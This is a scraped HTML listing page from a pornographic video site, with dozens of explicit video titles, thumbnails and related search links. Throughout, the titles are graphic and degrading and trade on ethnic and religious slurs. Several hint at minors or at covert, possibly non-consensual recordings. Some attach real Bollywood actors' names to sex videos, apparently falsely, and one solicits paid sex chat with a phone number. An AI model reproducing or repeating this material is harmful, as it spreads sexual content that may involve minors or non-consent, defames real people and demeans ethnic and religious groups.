                                        <img data-sg="3514ed10a09aed49" src="/thumbs/225/3824942639214161225_0.jpg" alt="Indian slut get fucked by a body builder"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian slut get fucked by a body builder</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637496974043/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103a40badb" src="/thumbs/43/3824942637496974043_0.jpg" alt="Collage Couple enjoyable Sex on the bed room on Adultstube.co"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Collage Couple enjoyable Sex on the bed room on Adultstube.co</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732106746524/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93fbe2a9c" src="/thumbs/524/2705852732106746524_0.jpg" alt="Indian girl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian girl</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482546210096667/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2516525c61b" src="/thumbs/667/1426482546210096667_0.jpg" alt="Babe ass to mouth threesome Hungry Woman Gets Food and Fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Babe ass to mouth threesome Hungry Woman Gets Food and Fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732067736601/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93d6aec19" src="/thumbs/601/2705852732067736601_0.jpg" alt="Fucking my desi horny indian slave slut parvathi - part 7"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fucking my desi horny indian slave slut parvathi - part 7</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2816042422124817676/" class="trd">
                                    <figure>
                                        <img data-sg="271497a9b32e2d0c" src="/thumbs/676/2816042422124817676_0.jpg" alt="IMWF whitw whore asslick kerala mans butt tamil mallu"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>IMWF whitw whore asslick kerala mans butt tamil mallu</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731735808403/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb929a21993" src="/thumbs/403/2705852731735808403_0.jpg" alt="INDIAN BIG ASS ESCORT - SANJANA"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>INDIAN BIG ASS ESCORT - SANJANA</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734083875643/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b596c33b" src="/thumbs/643/2705852734083875643_0.jpg" alt="Just married bride Saree in full HD desi video home"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Just married bride Saree in full HD desi video home</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734951190332/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e948ef3c" src="/thumbs/332/2705852734951190332_0.jpg" alt="The Right To Feel Relaxed"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Right To Feel Relaxed</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636659228746/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100851c04a" src="/thumbs/746/3824942636659228746_0.jpg" alt="Girlfriend Worships His Ass! Must Watch!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Girlfriend Worships His Ass! Must Watch!</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732385680613/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9505e5ce5" src="/thumbs/613/2705852732385680613_0.jpg" alt="Indian Masseuse Eats Ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Masseuse Eats Ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:22</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1777930505950879270/" class="trd">
                                    <figure>
                                        <img data-sg="18ac7a6012885e26" src="/thumbs/270/1777930505950879270_0.jpg" alt="Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732872627166/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96d6493de" src="/thumbs/166/2705852732872627166_0.jpg" alt="Indian aunty going with her husbands friends"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian aunty going with her husbands friends</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731654078133/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb924c2feb5" src="/thumbs/133/2705852731654078133_0.jpg" alt="CUM IN MOUTH 04 of 04 - Sexy Thai giving blowjob Indian cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>CUM IN MOUTH 04 of 04 - Sexy Thai giving blowjob Indian cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636584489888/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638566396242/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1079fed152" src="/thumbs/242/3824942638566396242_0.jpg" alt="Horny MILF Desi enjoys her lesbian fuck with Kharlie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny MILF Desi enjoys her lesbian fuck with Kharlie</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856896153215443/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c75179dc61d3" src="/thumbs/443/1892856896153215443_0.jpg" alt="Female licks male ass (02936)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Female licks male ass (02936)</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544966012785/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2511afe8f71" src="/thumbs/785/1426482544966012785_0.jpg" alt="Gay sex movie guy india They''re too young to gamble, but old enough to"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gay sex movie guy india They''re too young to gamble, but old enough to</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837075075610/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ebce6e21a" src="/thumbs/610/13554958837075075610_0.jpg" alt="India and Karlee pleasures Kalina and eat her pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India and Karlee pleasures Kalina and eat her pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16321318493453003076/" class="trd">
                                    <figure>
                                        <img data-sg="e280f8b21c47a944" src="/thumbs/76/16321318493453003076_0.jpg" alt="Real Gf Maid Gives Ass Lick To Her Boss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Real Gf Maid Gives Ass Lick To Her Boss</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834970508698/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e3f75bd9a" src="/thumbs/698/13554958834970508698_0.jpg" alt="India and Karlee teamed tribbing Kalinas pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India and Karlee teamed tribbing Kalinas pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834572572743/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e27bdb847" src="/thumbs/743/13554958834572572743_0.jpg" alt="Tommy Pistols man meat suck deep throat by India Summer"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tommy Pistols man meat suck deep throat by India Summer</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834451827916/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e208b4ccc" src="/thumbs/916/13554958834451827916_0.jpg" alt="Attorney India Summer makes her assistant lick her pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Attorney India Summer makes her assistant lick her pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7133572102455275928/" class="trd">
                                    <figure>
                                        <img data-sg="62ff8a082a7bb198" src="/thumbs/928/7133572102455275928_0.jpg" alt="Indian nurse plays with her friend and then a dude joins"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian nurse plays with her friend and then a dude joins</h3> <!-- Title -->
                                </a>
                                <span class="dur">34:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640413603660/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e818f74c" src="/thumbs/660/3824942640413603660_0.jpg" alt="Indian Couple in Cam: More on naughty-cam.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Couple in Cam: More on naughty-cam.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:41</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639709810491/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10be25ef3b" src="/thumbs/491/3824942639709810491_0.jpg" alt="A very beautiful Pakistani muslim girl on her play perfectly."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>A very beautiful Pakistani muslim girl on her play perfectly.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735095143006/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f1dd7a5e" src="/thumbs/6/2705852735095143006_0.jpg" alt="Homade anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Homade anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732809609434/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb969a300da" src="/thumbs/434/2705852732809609434_0.jpg" alt="Live Video Sex chat available, WhatsApp Me Now-8448414379"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Live Video Sex chat available, WhatsApp Me Now-8448414379</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482546338499846/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2516ccd0d06" src="/thumbs/846/1426482546338499846_0.jpg" alt="India Summer BBC Anal with Dredd"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer BBC Anal with Dredd</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732096210548/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93f1d6674" src="/thumbs/548/2705852732096210548_0.jpg" alt="India Pakistan"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Pakistan</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734075849861/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg" alt="Solo girls two"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Solo girls two</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638266559177/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10681faac9" src="/thumbs/177/3824942638266559177_0.jpg" alt="Desi girlfriend fucked by lover"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi girlfriend fucked by lover</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8239128855447626660/" class="trd">
                                    <figure>
                                        <img data-sg="7257440a8fa063a4" src="/thumbs/660/8239128855447626660_0.jpg" alt="Arab woman takes off hijab and exercises naked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Arab woman takes off hijab and exercises naked</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637749110892/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed104948086c" src="/thumbs/892/3824942637749110892_0.jpg" alt="We in Cam: More on naughty-cam.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>We in Cam: More on naughty-cam.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637434604843/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1036890d2b" src="/thumbs/843/3824942637434604843_0.jpg" alt="new bhabi sex her husband on Adultstube.co"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>new bhabi sex her husband on Adultstube.co</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856895174493611/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c7513f8645ab" src="/thumbs/611/1892856895174493611_0.jpg" alt="India White Dick Double Fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India White Dick Double Fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636725928872/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100c4b83a8" src="/thumbs/872/3824942636725928872_0.jpg" alt="Cowboy Tom Byron Fucks Native American"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cowboy Tom Byron Fucks Native American</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482546120238165/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2515fcaa455" src="/thumbs/165/1426482546120238165_0.jpg" alt="Alluring arabian beauty rims her lovers ass "width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Alluring arabian beauty rims her lovers ass </h3> <!-- Title -->
                                </a>
                                <span class="dur">4:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735247825566/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9faf73a9e" src="/thumbs/566/2705852735247825566_0.jpg" alt="So gorgeous sucking by indian gf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>So gorgeous sucking by indian gf</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732554813105/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95a731eb1" src="/thumbs/105/2705852732554813105_0.jpg" alt="Malay hijab girl ass licking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Malay hijab girl ass licking</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545067112139/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251210536cb" src="/thumbs/139/1426482545067112139_0.jpg" alt="Tiny Indian whore wraps lips around a super thick cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tiny Indian whore wraps lips around a super thick cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837181110886/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ec338da66" src="/thumbs/886/13554958837181110886_0.jpg" alt="Cunnilingus and Anal Fucking for India Summer"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cunnilingus and Anal Fucking for India Summer</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545958784022/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251562b0c16" src="/thumbs/22/1426482545958784022_0.jpg" alt="MILF Desi Stone licks teens sweet pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF Desi Stone licks teens sweet pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636616180818/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1005c0e452" src="/thumbs/818/3824942636616180818_0.jpg" alt="Ethnic muslim babe serving cock and ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ethnic muslim babe serving cock and ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547080180971/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251990234eb" src="/thumbs/971/1426482547080180971_0.jpg" alt="indian babe uses guy for deep ass licking asseaterz com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>indian babe uses guy for deep ass licking asseaterz com</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734017225297/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b19dc251" src="/thumbs/297/2705852734017225297_0.jpg" alt="Celina Jaitley in Bollywood Fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Celina Jaitley in Bollywood Fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636970847944/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed101ae4aec8" src="/thumbs/944/3824942636970847944_0.jpg" alt="Big booty rimming arab amateur riding dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big booty rimming arab amateur riding dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734559307801/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d1ed4819" src="/thumbs/801/2705852734559307801_0.jpg" alt="Indian maid hot sucking hubby&#039;s cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian maid hot sucking hubby&#039;s cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732204064625/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg" alt="By Nasir Ansari Xxx Hd Com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>By Nasir Ansari Xxx Hd Com</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639758298245/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10c109cc85" src="/thumbs/245/3824942639758298245_0.jpg" alt="Saumita show her tight ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Saumita show her tight ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735209017177/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f8a70f59" src="/thumbs/177/2705852735209017177_0.jpg" alt="Madhuri Dixit &amp; Vinod Khanna in Indian Bollywood Sex Song!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Madhuri Dixit &amp; Vinod Khanna in Indian Bollywood Sex Song!</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958836149671627/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e85be56cb" src="/thumbs/627/13554958836149671627_0.jpg" alt="India Summer Drools Over Huge Dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer Drools Over Huge Dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           

                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Asslick Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/Y3VsbyAgTWFzc2FnZSAgR3JhbmRlIEFzcyBhcmFiIGFzcyB2aW50YWdlIGNsYXNzaWMgIEFzc2xpY2sgQXNpYW4gbWFzc2FnZSAgw4FyYWJlIGZ1Y2sgaW5kaWFuIG1hc3M/" target="_self" title="culo  Massage  Grande Ass arab ass vintage classic  Asslick Asian massage  Árabe fuck indian mass">culo  Massage  Grande Ass arab ass vintage classic  Asslick Asian massage  Árabe fuck indian mass</a> </li><li><a href="/en/search/YmxhY2sgcmltam9i/" target="_self" title="black rimjob">black rimjob</a> </li><li><a href="/en/search/R3JvdXAgYmxvd2pvYiByaW1qb2I/" target="_self" title="Group blowjob rimjob">Group blowjob rimjob</a> </li><li><a href="/en/search/YmlnIGFzcyBsaWNr/" target="_self" title="big ass lick">big ass lick</a> </li><li><a href="/en/search/VGVlbiByaW1qb2I/" target="_self" title="Teen rimjob">Teen rimjob</a> </li><li><a href="/en/search/QXNzbGljayBob21lbWFkZQ/" target="_self" title="Asslick homemade">Asslick homemade</a> </li><li><a href="/en/search/SG9tZW1hZGUgQXNzbGljaw/" target="_self" title="Homemade Asslick">Homemade Asslick</a> </li><li><a href="/en/search/aW5kaWFuIGFzcyBsaWNr/" target="_self" title="indian ass lick">indian ass lick</a> </li><li><a href="/en/search/Umltam9i/" target="_self" title="Rimjob">Rimjob</a> </li><li><a href="/en/search/aW5kaWFuIHJpbWpvYg/" target="_self" title="indian rimjob">indian rimjob</a> </li><li><a href="/en/search/cm91Z2ggYXNzIHRvIG1vdXRo/" target="_self" title="rough ass to mouth">rough ass to mouth</a> </li><li><a href="/en/search/TW9tIEFzcyBsaWNr/" target="_self" title="Mom Ass lick">Mom Ass lick</a> </li><li><a href="/en/search/bW9tIHJpbWpvYg/" target="_self" title="mom rimjob">mom rimjob</a> </li><li><a href="/en/search/Z3Jhbm55IGFzcyBsaWNr/" target="_self" title="granny ass lick">granny ass lick</a> </li><li><a href="/en/search/QXNzbGljayB0aHJlZXNvbWU/" target="_self" title="Asslick threesome">Asslick threesome</a> </li><li><a href="/en/search/YmJ3IGFzc2xpY2s/" target="_self" title="bbw asslick">bbw asslick</a> </li><li><a href="/en/search/eW91bmcgYXNzIHRvIG1vdXRo/" target="_self" title="young ass to mouth">young ass to mouth</a> </li><li><a href="/en/search/YmxhY2sgYXNzIGxpY2s/" target="_self" title="black ass lick">black ass lick</a> </li><li><a href="/en/search/QXNzbGljayAuY29tIDJH/" target="_self" title="Asslick .com 2G">Asslick .com 2G</a> </li><li><a href="/en/search/TW9tLiBBc3MgbGljayA2OQ/" target="_self" title="Mom. Ass lick 69">Mom. Ass lick 69</a> </li><li><a href="/en/search/cmltam9iIHdpZmU/" target="_self" title="rimjob wife">rimjob wife</a> </li><li><a href="/en/search/R2F5IEFzc2xpY2s/" target="_self" title="Gay Asslick">Gay Asslick</a> </li><li><a href="/en/search/aW5kaWFuIHJpbWpvYiBiYWxsIHN1Y2s/" target="_self" title="indian rimjob ball suck">indian rimjob ball suck</a> </li><li><a href="/en/search/QXNzIGxpY2sgZGVzaQ/" target="_self" title="Ass lick desi">Ass lick desi</a> </li><li><a href="/en/search/TWFsbHUgYmlnIGFzcyBsaWNr/" target="_self" title="Mallu big ass lick">Mallu big ass lick</a> </li><li><a href="/en/search/bGVzYmlhbiByaW1qb2I/" target="_self" title="lesbian rimjob">lesbian rimjob</a> </li><li><a href="/en/search/SGFpcnkgYXNzIGxpY2s/" target="_self" title="Hairy ass lick">Hairy ass lick</a> </li><li><a href="/en/search/bW9tIGFzc2xpY2s/" target="_self" title="mom asslick">mom asslick</a> </li><li><a href="/en/search/cmltam9iIHRlZW4/" target="_self" title="rimjob teen">rimjob teen</a> </li><li><a href="/en/search/bGVzYmlhbiBhc3NsaWNr/" target="_self" title="lesbian asslick">lesbian asslick</a> </li><li><a href="/en/search/YXJhYiBBc3NsaWNr/" target="_self" title="arab Asslick">arab Asslick</a> </li><li><a href="/en/search/ZGVzaSBpbmRpYW4gcmltam9i/" target="_self" title="desi indian rimjob">desi indian rimjob</a> </li><li><a href="/en/search/SW5kaWFuIHJpbWpvYiBtbXM/" target="_self" title="Indian rimjob mms">Indian rimjob mms</a> </li><li><a href="/en/search/QXNzIGxpY2s/" target="_self" title="Ass lick">Ass lick</a> </li><li><a href="/en/search/aW5kaWFuIGxlc2JpYW4gYXNzbGljaw/" target="_self" title="indian lesbian asslick">indian lesbian asslick</a> </li><li><a href="/en/search/VGhpY2sgcmltam9i/" target="_self" title="Thick rimjob">Thick rimjob</a> </li><li><a href="/en/search/cmltam9iIGdheQ/" target="_self" title="rimjob gay">rimjob gay</a> </li><li><a href="/en/search/cmltam9iIHN0b3J5/" target="_self" title="rimjob story">rimjob story</a> </li><li><a href="/en/search/SW5kaWFuIFJpbWpvYiBYeHg/" target="_self" title="Indian Rimjob Xxx">Indian Rimjob Xxx</a> </li><li><a href="/en/search/ZmFjZXNpdHRpbmcgYXNzbGljaw/" target="_self" title="facesitting asslick">facesitting asslick</a> </li><li><a href="/en/search/ZGVzaSBsZXNiaWFuIGFzc2xpY2s/" target="_self" title="desi lesbian asslick">desi 